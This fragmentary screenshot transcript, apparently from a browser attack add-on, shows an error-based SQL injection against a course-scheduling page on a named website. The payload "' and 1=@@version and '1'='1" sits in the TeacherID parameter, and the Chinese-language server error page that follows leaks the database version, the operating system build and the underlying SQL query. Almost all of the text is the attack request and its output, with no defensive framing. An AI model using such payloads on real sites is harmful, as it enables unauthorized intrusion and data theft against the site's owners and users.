 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr  2 2010 15:53:02 <br> Copyright (c) Microsoft Corporation<br> Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)<br>' 转换成数据类型 int 时失败。<b...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.lhdtxx.com/code/teach/class/classcourse.aspx?Method=CheckSubjectOK&ClassAdjustID=1&SubjectID=1&ID=1&TeacherID=1' and 1=@@version and '1'='1 WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.lhdtxx.com/code/teach/class/classcourse.aspx?Method=CheckSubjectOK&ClassAdjustID=1&SubjectID=1&ID=1&TeacherID=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft S...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
SQL:SELECT COUNT(ID) FROM  EF_ClassCourse where  EF_ClassCourse.ClassAdjustID  = 1 AND EF_ClassCourse.PublicCourseID=1 AND EF_ClassCourse.Teacher ='1' and 1=@@version and
'1'='1' AND EF_ClassCourse.Enabled= 1   AND EF_ClassCourse.ID <> 1
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr  2 2010 15:53:02
Copyright (c) Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)